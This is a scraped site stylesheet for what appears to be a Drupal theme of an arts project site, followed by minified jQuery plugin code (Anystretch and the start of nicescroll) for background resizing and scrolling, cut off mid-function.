a{background-color:#f5f5f5;border-color:#ccc;margin-right:1px;padding:0 10px;display:block;float:left;height:1.5em;line-height:1.5em;color:black;}ul.primary li a:hover,ul.primary li a:focus{background-color:#eee;border-color:#ccc;}ul.primary li.active a,ul.primary li.active a:hover,ul.primary li.active a:focus{background-color:#fff;border-bottom-color:#fff;}ul.secondary{border-bottom:1px solid #ccc;margin:1em 0 0;padding:0 .3em 1em;}ul.secondary li{border-right:0;list-style:none;list-style-image:none;padding:0 10px 0 0;}ul.secondary li a{}ul.secondary li a:hover,ul.secondary li a.active{border-bottom:none;text-decoration:underline;}ul.action-links{margin:20px 0 0;list-style:none;list-style-image:none;}ul.action-links li{}.field{}.field-label-above{}.field-label-inline{}.field-label{font-size:1em;font-weight:700;font-family:inherit;line-height:inherit;margin-bottom:0;}.field-type-image{}.field-type-image .caption{}.field-type-image .full-caption{}.field-type-image .teaser-caption{}.field-type-taxonomy-term-reference{margin-bottom:1.5em;}.field-type-taxonomy-term-reference.field-label-inline .field-items{margin:0;padding:0;}.field-type-taxonomy-term-reference.field-label-inline .field-item{display:inline;list-style:none;list-style-image:none;padding:0 10px 0 0;}.field-type-text{}.field-type-text-long{}.field-type-text-with-summary{}.field-type-file{}.field-type-number-integer{}.field-type-number-decimal{}.field-type-number-float{}.field-type-list-text{}.field-type-list-boolean{}.field-type-list-integer{}.field-type-list-float{}.field-type-datetime{}.field-type-node-reference{}.field-type-user-reference{}.field-name-body{}.field-name-field-image{}.field-name-field-tags{}.field-name-field-FIELDNAME{}.ia-n .field-type-image,.iat-n .field-type-image{}.ia-l .field-type-image figure,.iat-l .field-type-image figure{margin:5px 20px 15px 0;}.ia-c .field-type-image figure,.iat-c .field-type-image figure{margin:5px auto 15px;}.ia-r .field-type-image figure,.iat-r .field-type-image figure{margin:5px 0 15px 20px;}.block{margin-bottom:20px;}.block-inner{}.block.first{}.block.last{}.block.odd{}.block.even{}.block-title{margin:0;}h2.block-title{text-indent:-9999em;}.block-content{}.block-content{}.block-content ul,.block-content ol{padding:0;}.block-content li{margin:0;padding:0;}#block-aggregator-category-1{}#block-aggregator-feed-1{}#block-block-1{}#block-blog-recent{}#block-book-navigation{}#block-comment-recent{}#block-forum-active{}#block-forum-new{}#block-locale-language{margin:0;padding:0;position:absolute;top:2.143em;right:1.429em;font-size:0.857em;}#block-locale-language ul{list-style:none;list-style-image:none;margin:0;padding:0;}#block-locale-language li{list-style:none;list-style-image:none;float:left;margin:0;padding:0;}#block-locale-language li a{padding:0 7px;background:none;}#block-locale-language a{color:#999;}#block-locale-language li.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-dark.png) no-repeat scroll left center transparent;}#block-locale-language li.first.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-dark.png) no-repeat scroll right center transparent;}#body.front #block-locale-language a,.section-illustration-luminosity-dark #block-locale-language a{color:#CCC;}#body.front #block-locale-language li.active a,.section-illustration-luminosity-dark #block-locale-language li.active a{color:#FFF;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-light.png) no-repeat scroll left center transparent;}#body.front #block-locale-language li.first.active a,.section-illustration-luminosity-dark #block-locale-language li.first.active a{color:#FFF;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-light.png) no-repeat scroll right center transparent;}.node-type-page #block-locale-language a,.node-type-projet #block-locale-language a,.page-pro-space #block-locale-language a{color:#999;}.node-type-page #block-locale-language li.active a,.node-type-projet #block-locale-language li.active a,.page-pro-space #block-locale-language li.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-right-dark.png) no-repeat scroll left center transparent;}.node-type-page #block-locale-language li.first.active a,.node-type-projet #block-locale-language li.first.active a,.page-pro-space #block-locale-language li.first.active a{color:#333;background:url(/sites/all/themes/fb_at_subtheme/images/tiny-arrow-left-dark.png) no-repeat scroll right center transparent;}#block-system-main-menu{margin:0;padding:0;position:absolute;top:0;right:0;font-size:0.857em;line-height:1.143em;letter-spacing:0.1em;text-transform:uppercase;padding:2.143em 0 1em 0;}#block-system-main-menu .contextual-links-wrapper{display:none;}body.css-pos-fixed-supported #block-system-main-menu{position:fixed;right:30%;}body.css-pos-fixed-supported.page-agenda #block-system-main-menu,body.css-pos-fixed-supported.page-gallery #block-system-main-menu,body.css-pos-fixed-supported.page-projects #block-system-main-menu{background:#FFF;z-index:10;}#block-system-main-menu li{list-style:none;list-style-image:none;}#block-system-main-menu a{white-space:nowrap;display:block;text-align:right;background:none;color:#fff;padding-right:1.714em;}.section-illustration-luminosity-bright #block-system-main-menu a,.page-gallery #block-system-main-menu a,.page-agenda #block-system-main-menu a,.page-projects #block-system-main-menu a,.page-press #block-system-main-menu a{color:#333;}#block-system-main-menu a.active,#block-system-main-menu a.active-trail,#block-system-main-menu li.active-trail a{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-light.png) no-repeat scroll right 0.2em transparent;text-decoration:none;}.section-illustration-luminosity-bright #block-system-main-menu a.active,.section-illustration-luminosity-bright #block-system-main-menu a.active-trail,.section-illustration-luminosity-bright #block-system-main-menu li.active-trail a{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-dark.png) no-repeat scroll right 0.2em transparent;text-decoration:none;}#block-system-main-menu a:hover,#block-system-main-menu li.active-trail a{text-decoration:none;font-weight:bold;}.page-gallery #block-system-main-menu a.active,.page-gallery #block-system-main-menu a.active-trail,.page-agenda #block-system-main-menu a.active,.page-agenda #block-system-main-menu a.active-trail,.page-projects #block-system-main-menu a.active,.page-projects #block-system-main-menu a.active-trail,.page-press #block-system-main-menu a.active,.page-press #block-system-main-menu a.active-trail,.front #block-system-main-menu a.active{background-image:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-left-dark.png);text-decoration:none;}#block-system-main-menu ul{margin:0;padding:0;}#block-system-main-menu ul ul{margin:0 0.857em 0 0;display:none;}#block-system-main-menu li{list-style:none;list-style-image:none;padding:0;}#block-menu-menu-secondary-menu{position:absolute;top:2.5em;right:1.429em;margin:0;padding:0 7px 0 0;margin:1em 0 0 0;font-size:0.857em;}#block-menu-menu-secondary-menu a,.node-type-page .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a,.node-type-projet .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a,.page-pro-space .section-illustration-luminosity-dark #block-menu-menu-secondary-menu a{background:none;color:#333;text-transform:lowercase;}.front #block-menu-menu-secondary-menu a,.section-illustration-luminosity-dark #block-menu-menu-secondary-menu a{color:#fff;}* "Main page content" block
 */
#block-system-main{margin:0;}.node{margin-bottom:20px;}.node .node-title{margin:0;}#comments{margin:1.5em 0;}#comments h2{}#comments h2.comment-title{margin:0;}#comments h2.comment-form{margin:0;}.comment{margin-bottom:20px;}.comment-title{margin:0;}.comment-preview{}.new{color:#c00;}.indented{margin-left:40px;}.form-item{}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item label{font-weight:700;}.form-item label.option{}.marker,.form-required{color:#c00;}.form-item .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{}.form-submit{}.container-inline div,.container-inline label{display:inline;}fieldset{border:1px solid #ccc;}.tips{}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}table{margin:10px 0;padding:0;width:100%;}table.sticky-header{z-index:10;}table,thead,tbody,tr,th,td{border-color:#ccc;}table,td,th{vertical-align:middle;}caption,th,td{text-align:left;}thead tr{font-weight:700;background-color:#e5e5e5;}td,th{border-bottom:0;margin:0;padding:5px 7px;}tbody{}tbody tr{border-top:1px solid #ccc;}tr.odd{background:#fff;}tr.info,tr.even,tr:nth-child(2n+2){border-bottom:0;background-color:#f5f5f5;}tr.drag{}tr.drag-previous{}tr.odd td.active{background-color:#eee;}tr.even td.active{background-color:#ebebeb;}#forum td{}#forum td .created,#forum td .posts,#forum td .topics,#forum td .last-reply,#forum td .replies,#forum td .pager{white-space:normal;}div.messages{margin-bottom:10px;margin-top:10px;}div.messages ul{margin-top:0;margin-bottom:0;}.node-unpublished,.comment-unpublished{}.node-unpublished,.comment-unpublished{}.node-unpublished p.unpublished,.comment-unpublished p.unpublished{color:pink;color:rgba(239,170,170,0.4);font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-size:75px;font-weight:bold;height:0;line-height:1.2;margin:0;padding:0;overflow:visible;text-align:center;text-transform:uppercase;word-wrap:break-word;}.lt-ie8{}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.maintenance-page{}.maintenance-page .container{padding:40px 0;}.maintenance-page #site-name,.maintenance-page #page-title{margin:0;}.db-offline{}.db-offline .container{margin:0 auto;padding:40px 0;width:100%;max-width:960px;}.db-offline div.messages{margin:20px 0 0;}.db-offline #content{padding:20px 0;}#admin-menu{margin:0;padding:0;}.dev-query{background:#eee;padding:30px;}#styleguide-header{padding:0 10px;}#styleguide-header .item-list{font-family:inherit;margin:0 20px 20px 0;min-height:260px;width:auto;}#main-content{}#page-title{display:none;}.fb-row-link-wrapper a:link,.fb-row-link-wrapper a:visited,.fb-row-link-wrapper a:hover,.fb-row-link-wrapper a:active{color:#000;text-decoration:none;}.fb-row-link-wrapper a .fb-row-container{position:relative;height:200px;}.fb-row-link-wrapper a .fb-row-overlay{position:absolute;left:0;top:0;right:0;bottom:0;background-color:#fff;filter :alpha(opacity=80);opacity :.8;display:none;}.fb-row-link-wrapper a .fb-row-fields{position:absolute;left:0;top:0;right:0;bottom:0;display:none;}.fb-row-link-wrapper a:hover .fb-row-overlay,.fb-row-link-wrapper a:hover .fb-row-fields{display:block;}.view-fb-promoted-contents .views-row{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-light.png) no-repeat scroll 0 0.3em transparent;padding-left:1.2em;margin-left:-30px;margin-bottom:2.857em;margin-top:2.857em;color:#fff;}.view-fb-promoted-contents .views-row a{color:#e9e9e9;background:#505050;background:rgba(80,80,80,0.7);}.view-fb-promoted-contents .views-row a:hover,.view-fb-promoted-contents .views-row a:focus{color:#333;background:#e9e9e9;}.view-fb-promoted-contents .views-field-title a{background:none;font-weight:bold;color:#FFF;}.view-fb-promoted-contents .views-field-body p{margin:0;}.view-fb-promoted-contents .views-field-field-fb-news-link li{list-style:none;margin:0;}.sidebar nav.block-menu-block{margin-left:-30px;}#block-fb-projet-fb-projet-subrubrics a,#block-menu-block-1 a,#block-menu-block-4 a,.sidebar .menu li a{padding:0 0 0 1.2em;color:#333;background:none;}#block-fb-projet-fb-projet-subrubrics a.active,#block-fb-projet-fb-projet-subrubrics a:hover,#block-menu-block-1 a.active,#block-menu-block-1 a:hover,#block-menu-block-4 a.active,#block-menu-block-4 a:hover,.sidebar .menu li a:hover,.sidebar .menu li a.active{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-dark.png) no-repeat scroll 0 0.1em transparent;text-decoration:none;}.section-illustration-luminosity-dark .sidebar .menu li a,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a{color:#FFF;}.section-illustration-luminosity-dark .sidebar .menu li a:hover,.section-illustration-luminosity-dark .sidebar .menu li a.active,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a:hover,.page-press .section-illustration-luminosity-dark #block-menu-block-1 a.active,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a:hover,.page-press .section-illustration-luminosity-dark #block-menu-block-4 a.active{background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-light.png) no-repeat scroll 0 0.1em transparent;}#block-fb-projet-fb-projet-subrubrics li,#block-menu-block-1 li,#block-menu-block-4 li,.sidebar .menu li{line-height:1.2;}#block-fb-projet-fb-projet-subrubrics,#block-menu-block-1,#block-menu-block-4,.node-projet .hgroup{padding:0 0 1em 0;border-bottom:1px solid #aaa;}.page-press #block-menu-block-1,.page-press #block-menu-block-4{border:none;}.node-projet .hgroup{margin:0 -30px;padding-left:30px;}.node-projet .hgroup .field-type-taxonomy-term-reference{margin-bottom:0;}.view-fb-projects .views-row{float:left;width:50%;overflow:hidden;}.view-fb-projects .views-row a{background:none;display:block;padding:0;}.view-fb-projects .views-row img{width:100%;display:block;}.view-fb-projects .views-row > .inner{margin:0 0.5em 1em 0.5em;position:relative;}.view-fb-projects a{text-decoration:none;}.view-fb-projects .views-field-nothing{position:absolute;z-index:1;top:-100%;left:0;right:0;bottom:0;height:100%;background:transparent;color:#fff;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;-ms-transition:all 200ms ease-out;transition:all 200ms ease-out;}.view-fb-projects .views-row:hover .views-field-nothing,.view-fb-projects .views-row.active .views-field-nothing{top:0;background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:rgba(0,0,0,0.5);}.ie7 .view-fb-projects .views-field-nothing{top:0;background:url(/sites/all/themes/fb_at_subtheme/images/bg-dark.png);background:rgba(0,0,0,0.5);}.view-fb-projects .title{font-size:2.143em;font-weight:bold;text-transform:uppercase;padding:20% 0.567em 0 0.567em;margin:0 0 0;border-bottom:1px solid #ccc;}.view-fb-projects .annee,.view-fb-projects .type{float:right;font-size:0.786em;line-height:3em;padding:0 1.545em 0 0;}.view-fb-projects .field-name-field-section-image-luminosity{display:none;}.view-fb-projects .field-collection-view .field-label{display:none;}.node-projet p{margin-right:25%;}.node-projet .hgroup h1{margin-bottom:0;line-height:1;}.node-projet .field-links{margin-bottom:1em;}.node-projet .field-name-field-projet-type ul{margin:0;padding:0;}.node-projet .field-name-field-projet-type li{list-style:none;list-style-image:none;line-height:1;}.node-projet .body{padding-bottom:1em;border-bottom:1px solid #333;}.node-projet .distribution{padding-top:1em;}.node-projet .field-name-field-projet-annee,.node-projet .field-name-field-projet-type{display:inline-block;}.node-projet .field-name-field-projet-annee,.node-projet .field-name-field-projet-type ul li,.node-projet .project-title-separator{background:transparent;color:#999;font-size:1em;font-weight:normal;padding:0;}.page-agenda  #main-content{width:600px;float:right;}.view-agenda h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;border-bottom:1px solid #333;}.view-agenda p{margin:0;}.view-agenda h3:first-child{margin-top:0;}.view-agenda .views-row{margin:0 0 1em;text-align:right;color:#626262;}.view-agenda .location,.view-agenda .views-field-field-perf-location{font-weight:bold;}.view-agenda .views-row a{background:none;padding:0;color:#333;}.view-agenda .views-row img{width:100%;display:block;}.view-agenda .title{font-size:110%;font-weight:bold;text-transform:uppercase;color:#333;}.view-projects-photos-gallery img{max-width:none;}.view-projects-videos-gallery a,.view-projects-photos-gallery a{display:block;background:none;padding:0;margin:0;color:#000;}.view-projects-videos-gallery h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;margin:5px 0;color:#000;}.view-projects-videos-gallery .views-row{float:right;overflow:hidden;margin:0 0 2em 1em;color:#333;text-align:right;}.view-projects-videos-gallery .views-row a{background:none;}.view-projects-videos-gallery .views-row .title{width:200px;}.view-projects-videos-gallery .views-row img{}.view-parutions-presse h3{clear:both;text-align:right;text-transform:uppercase;font-size:1.571em;font-weight:bold;margin:5px 0;}.view-parutions-presse h3 a{background:none;color:black;}.view-parutions-presse h3:first-child{margin-top:0;}.view-parutions-presse .views-row{float:right;width:25%;overflow:hidden;margin:0;color:#333;text-align:right;min-height:141px;}.view-parutions-presse .views-row > .inner{margin:0 0 1em 1em;padding-right:.5em;position:relative;border-top:1px solid #333;color:#333;}.view-parutions-presse .views-row > .inner:hover{background-color:#F1F1F1;}.view-parutions-presse a.link-wrapper{background:none;color:#333;}.view-parutions-presse .views-row > .inner:hover a.link-wrapper{text-decoration:none;}.view-parutions-presse .views-field-title{font-weight:bold;}.view-parutions-presse .views-field-field-presse-type-source{font-style:italic;}.section-illustration .edit-link{position:absolute;bottom:1em;z-index:1000;}.section-illustration-luminosity-bright #block-system-main-menu{color:#000;}a.facebook{display:block;margin-right:10px;float:left;width:25px;height:25px;background:url(/sites/all/themes/fb_at_subtheme/images/facebook.png) no-repeat;text-indent:-9999em;color:#333;}a.vimeo{display:block;float:left;width:25px;height:25px;background:url(/sites/all/themes/fb_at_subtheme/images/vimeo.png) no-repeat;text-indent:-9999em;color:#333;}#block-fb-design-fb-projects-subrubrics{margin-left:-30px;}.field-name-field-projet-sous-rubriques{margin-left:-30px;}.field-name-field-projet-sous-rubriques li{list-style:none;list-style-image:none;}.field-name-field-projet-sous-rubriques li a{background:none;background:url(/sites/all/themes/fb_at_subtheme/images/small-arrow-right-dark.png) no-repeat scroll 0 0.1em transparent;color:#333;padding:0 0 0 1.2em;}.field-name-field-projet-sous-rubriques li a:hover,.field-name-field-projet-sous-rubriques li a.active{font-weight:bold;text-decoration:none;}.node-type-projet article .body ul li,.node-type-projet article .body ol li,.node-type-projet article .distribution ul li,.node-type-projet article .distribution ol li{list-style-position:inside;}.node-type-projet article a{text-decoration:none;}.node-type-projet .field-name-field-projet-distribution a{background-color:#595959;}.node-type-projet article .distribution blockquote{border-color:#aaa;}#colorbox,#cboxOverlay,#cboxWrapper{overflow:visible;}#cboxWrapper{background:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}#cboxContent{background:none;text-align:center;}#cboxCurrent{left:0;right:0;text-align:center;}#cboxNext,#cboxPrevious,#cboxClose{position:fixed;width:40px;height:40px;background:url(/sites/all/themes/fb_at_subtheme/images/colorbox.png);}#cboxNext{background-position:-10px -70px;left:inherit;right:20px;top:50%;bottom:inherit;}#cboxPrevious{background-position:-10px -130px;left:20px;right:inherit;top:50%;bottom:inherit;}#cboxClose{background-position:-10px -10px;top:20px;bottom:inherit;left:inherit;right:20px;}.view-pro-space h3{margin-bottom:0.5em;}.view-pro-space h3 a{color:black;background:none;text-transform:uppercase;padding:0;}


--- FILE ---
content_type: text/javascript
request_url: https://fabienneberger.ch/sites/default/files/js/js_PbWJNZ_SJZtrSVG2iSpes8hRGPcTmvjfE4WGYwR1Pkk.js
body_size: 16094
content:
/*
 * jQuery Anystretch
 * Version 1.1
 * https://github.com/danmillar/jquery-anystretch
 *
 * Add a dynamically-resized background image to the body
 * of a page or any other block level element within it
 *
 * Copyright (c) 2012 Dan Millar (@danmillar / decode.uk.com)
 * Dual licensed under the MIT and GPL licenses.
 *
 * This is a fork of jQuery Backstretch (v1.2)
 * Copyright (c) 2011 Scott Robbin (srobbin.com)
*/
;(function($){$.fn.anystretch=function(src,options,callback){var isBody=this.selector.length?false:true;return this.each(function(i){var defaultSettings={positionX:'center',positionY:'center',speed:0,elPosition:'relative'},el=$(this),container=isBody?$('.anystretch'):el.children(".anystretch"),settings=container.data("settings")||defaultSettings,existingSettings=container.data('settings'),imgRatio,bgImg,bgWidth,bgHeight,bgOffset,bgCSS;if(options&&typeof options=="object")$.extend(settings,options);if(options&&typeof options=="function")callback=options;$(document).ready(_init);return this;function _init(){if(src){var img;if(!isBody){el.css({position:settings.elPosition,background:"none"})}if(container.length==0){container=$("<div />").attr("class","anystretch").css({left:0,top:0,position:(isBody?"fixed":"absolute"),overflow:"hidden",zIndex:(isBody?-999999:-999998),margin:0,padding:0,height:"100%",width:"100%"})}else{container.find("img").addClass("deleteable")}img=$("<img />").css({position:"absolute",display:"none",margin:0,padding:0,border:"none",zIndex:-999999}).bind("load",function(e){var self=$(this),imgWidth,imgHeight;self.css({width:"auto",height:"auto"});imgWidth=this.width||$(e.target).width();imgHeight=this.height||$(e.target).height();imgRatio=imgWidth/imgHeight;_adjustBG(function(){self.fadeIn(settings.speed,function(){container.find('.deleteable').remove();if(typeof callback=="function")callback()})})}).appendTo(container);if(el.children(".anystretch").length==0){if(isBody){$('body').append(container)}else{el.append(container)}}container.data("settings",settings);img.attr("src",src);$(window).resize(_adjustBG)}}function _adjustBG(fn){try{bgCSS={left:0,top:0};bgWidth=_width();bgHeight=bgWidth/imgRatio;if(bgHeight>=_height()){bgOffset=(bgHeight-_height())/2;if(settings.positionY=='center'||settings.centeredY){$.extend(bgCSS,{top:"-"+bgOffset+"px"})}else if(settings.positionY=='bottom'){$.extend(bgCSS,{top:"auto",bottom:"0px"})}}else{bgHeight=_height();bgWidth=bgHeight*imgRatio;bgOffset=(bgWidth-_width())/2;if(settings.positionX=='center'||settings.centeredX){$.extend(bgCSS,{left:"-"+bgOffset+"px"})}else if(settings.positionX=='right'){$.extend(bgCSS,{left:"auto",right:"0px"})}}container.children("img:not(.deleteable)").width(bgWidth).height(bgHeight).filter("img").css(bgCSS)}catch(err){}if(typeof fn=="function")fn()}function _width(){return isBody?el.width():el.innerWidth()}function _height(){return isBody?el.height():el.innerHeight()}})};$.anystretch=function(src,options,callback){var el=("onorientationchange"in window)?$(document):$(window);el.anystretch(src,options,callback)}})(jQuery);;
/* jquery.nicescroll 3.0.0 InuYaksa*2012 MIT http://areaaperta.com/nicescroll */(function(d){var s=false,w=false,B=5E3,C=2E3,D=function(){var d=document.getElementsByTagName("script"),d=d[d.length-1].src.split("?")[0];return d.split("/").length>0?d.split("/").slice(0,-1).join("/")+"/":""}(),q=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||false,r=window.cancelRequestAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||
window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||false,x=false,E=function(){if(x)return x;var d=document.createElement("DIV"),c={haspointerlock:"pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document};c.isopera="opera"in window;c.isopera12=c.isopera&&"getUserMedia"in navigator;c.isie="all"in document&&"attachEvent"in d&&!c.isopera;c.isieold=c.isie&&!("msInterpolationMode"in d.style);c.isie7=c.isie&&!c.isieold&&(!("documentMode"in
document)||document.documentMode==7);c.isie8=c.isie&&"documentMode"in document&&document.documentMode==8;c.isie9=c.isie&&"performance"in window&&document.documentMode>=9;c.isie10=c.isie&&"performance"in window&&document.documentMode>=10;c.isie9mobile=/iemobile.9/i.test(navigator.userAgent);if(c.isie9mobile)c.isie9=false;c.isie7mobile=!c.isie9mobile&&c.isie7&&/iemobile/i.test(navigator.userAgent);c.ismozilla="MozAppearance"in d.style;c.iswebkit="WebkitAppearance"in d.style;c.ischrome="chrome"in window;
c.ischrome22=c.ischrome&&c.haspointerlock;c.cantouch="ontouchstart"in document.documentElement;c.hasmstouch=window.navigator.msPointerEnabled||false;c.ismac=/^mac$/i.test(navigator.platform);c.isios=c.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform);c.isios4=c.isios&&!("seal"in Object);c.isandroid=/android/i.test(navigator.userAgent);c.trstyle=false;c.hastransform=false;c.hastranslate3d=false;c.transitionstyle=false;c.hastransition=false;c.transitionend=false;for(var h=["transform","msTransform",
"webkitTransform","MozTransform","OTransform"],i=0;i<h.length;i++)if(typeof d.style[h[i]]!="undefined"){c.trstyle=h[i];break}c.hastransform=c.trstyle!=false;if(c.hastransform)d.style[c.trstyle]="translate3d(1px,2px,3px)",c.hastranslate3d=/translate3d/.test(d.style[c.trstyle]);c.transitionstyle=false;c.prefixstyle="";c.transitionend=false;for(var h="transition,webkitTransition,MozTransition,OTransition,OTransition,msTransition,KhtmlTransition".split(","),b=",-webkit-,-moz-,-o-,-o,-ms-,-khtml-".split(","),
o="transitionend,webkitTransitionEnd,transitionend,otransitionend,oTransitionEnd,msTransitionEnd,KhtmlTransitionEnd".split(","),i=0;i<h.length;i++)if(h[i]in d.style){c.transitionstyle=h[i];c.prefixstyle=b[i];c.transitionend=o[i];break}c.hastransition=c.transitionstyle;a:{h=["-moz-grab","-webkit-grab","grab"];if(c.ischrome&&!c.ischrome22||c.isie)h=[];for(i=0;i<h.length;i++)if(b=h[i],d.style.cursor=b,d.style.cursor==b){h=b;break a}h="url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize"}c.cursorgrabvalue=
h;c.hasmousecapture="setCapture"in d;return x=c},F=function(j,c){function h(f,c,g){c=f.css(c);f=parseFloat(c);return isNaN(f)?(f=p[c]||0,g=f==3?g?b.win.outerHeight()-b.win.innerHeight():b.win.outerWidth()-b.win.innerWidth():1,b.isie8&&f&&(f+=1),g?f:0):f}function i(f,c){var g=0,e=0;if("wheelDeltaY"in f)g=Math.floor(f.wheelDeltaX/2),e=Math.floor(f.wheelDeltaY/2);else{var d=f.detail?f.detail*-1:f.wheelDelta/40;d&&(c?g=Math.floor(d*b.opt.mousescrollstep):e=Math.floor(d*b.opt.mousescrollstep))}g&&(b.scrollmom&&
b.scrollmom.stop(),b.lastdeltax+=g,b.synched("mousewheelx",function(){var f=b.lastdeltax;b.lastdeltax=0;b.rail.drag||b.doScrollLeftBy(f)}));e&&(b.scrollmom&&b.scrollmom.stop(),b.lastdeltay+=e,b.synched("mousewheely",function(){var f=b.lastdeltay;b.lastdeltay=0;b.rail.drag||b.doScrollBy(f)}))}var b=this;this.version="3.0.0";this.name="nicescroll";this.me=c;this.opt={doc:d("body"),win:false,zindex:9E3,cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"5px",cursorborder:"1px solid #fff",
cursorborderradius:"5px",scrollspeed:60,mousescrollstep:24,touchbehavior:false,hwacceleration:true,usetransition:true,boxzoom:false,dblclickzoom:true,gesturezoom:true,grabcursorenabled:true,autohidemode:true,background:"",iframeautoresize:true,cursorminheight:32,preservenativescrolling:true,railoffset:false,bouncescroll:true,spacebarenabled:true,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:true,horizrailenabled:true,railalign:"right",railvalign:"bottom",enabletranslate3d:true,enablemousewheel:true,
enablekeyboard:true,smoothscroll:true,sensitiverail:true};this.opt.snapbackspeed=80;if(j)for(var o in b.opt)typeof j[o]!="undefined"&&(b.opt[o]=j[o]);this.iddoc=(this.doc=b.opt.doc)&&this.doc[0]?this.doc[0].id||"":"";this.ispage=/BODY|HTML/.test(b.opt.win?b.opt.win[0].nodeName:this.doc[0].nodeName);this.haswrapper=b.opt.win!==false;this.win=b.opt.win||(this.ispage?d(window):this.doc);this.docscroll=this.ispage&&!this.haswrapper?d(window):this.win;this.body=d("body");this.iframe=this.isfixed=false;
this.isiframe=this.doc[0].nodeName=="IFRAME"&&this.win[0].nodeName=="IFRAME";this.istextarea=this.win[0].nodeName=="TEXTAREA";this.forcescreen=false;this.canshowonmouseevent=b.opt.autohidemode!="scroll";this.page=this.view=this.onzoomout=this.onzoomin=this.onscrollcancel=this.onscrollend=this.onscrollstart=this.onclick=this.ongesturezoom=this.onkeypress=this.onmousewheel=this.onmousemove=this.onmouseup=this.onmousedown=false;this.scroll={x:0,y:0};this.scrollratio={x:0,y:0};this.cursorheight=20;this.scrollvaluemax=
0;this.observer=this.scrollmom=this.scrollrunning=false;do this.id="ascrail"+C++;while(document.getElementById(this.id));this.hasmousefocus=this.hasfocus=this.zoomactive=this.zoom=this.cursorfreezed=this.cursor=this.rail=false;this.visibility=true;this.hidden=this.locked=false;this.cursoractive=true;this.nativescrollingarea=false;this.events=[];this.saved={};this.delaylist={};this.synclist={};this.lastdeltay=this.lastdeltax=0;var e=this.detected=E();this.ishwscroll=(this.canhwscroll=e.hastransform&&
b.opt.hwacceleration)&&b.haswrapper;this.istouchcapable=false;if(e.cantouch&&e.ischrome&&!e.isios&&!e.isandroid)this.istouchcapable=true,e.cantouch=false;if(e.cantouch&&e.ismozilla&&!e.isios)this.istouchcapable=true,e.cantouch=false;this.delayed=function(f,c,g,e){var d=b.delaylist[f],h=(new Date).getTime();if(!e&&d&&d.tt)return false;d&&d.tt&&clearTimeout(d.tt);if(d&&d.last+g>h&&!d.tt)b.delaylist[f]={last:h+g,tt:setTimeout(function(){b.delaylist[f].tt=0;c.call()},g)};else if(!d||!d.tt)b.delaylist[f]=
{last:h,tt:0},setTimeout(function(){c.call()},0)};this.synched=function(f,c){b.synclist[f]=c;(function(){if(!b.onsync)q(function(){b.onsync=false;for(f in b.synclist){var c=b.synclist[f];c&&c.call(b);b.synclist[f]=false}}),b.onsync=true})();return f};this.unsynched=function(f){b.synclist[f]&&(b.synclist[f]=false)};this.css=function(f,c){for(var g in c)b.saved.css.push([f,g,f.css(g)]),f.css(g,c[g])};this.scrollTop=function(f){return typeof f=="undefined"?b.getScrollTop():b.setScrollTop(f)};this.scrollLeft=
function(f){return typeof f=="undefined"?b.getScrollLeft():b.setScrollLeft(f)};BezierClass=function(b,c,g,e,d,h,i){this.st=b;this.ed=c;this.spd=g;this.p1=e||0;this.p2=d||1;this.p3=h||0;this.p4=i||1;this.ts=(new Date).getTime();this.df=this.ed-this.st};BezierClass.prototype={B2:function(b){return 3*b*b*(1-b)},B3:function(b){return 3*b*(1-b)*(1-b)},B4:function(b){return(1-b)*(1-b)*(1-b)},getNow:function(){var b=1-((new Date).getTime()-this.ts)/this.spd,c=this.B2(b)+this.B3(b)+this.B4(b);return b<0?
this.ed:this.st+Math.round(this.df*c)},update:function(b,c){this.st=this.getNow();this.ed=b;this.spd=c;this.ts=(new Date).getTime();this.df=this.ed-this.st;return this}};if(this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"};e.hastranslate3d&&e.isios&&this.doc.css("-webkit-backface-visibility","hidden");var n=function(){var f=b.doc.css(e.trstyle);return f&&f.substr(0,6)=="matrix"?f.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/):false};this.getScrollTop=function(f){if(!f){if(f=
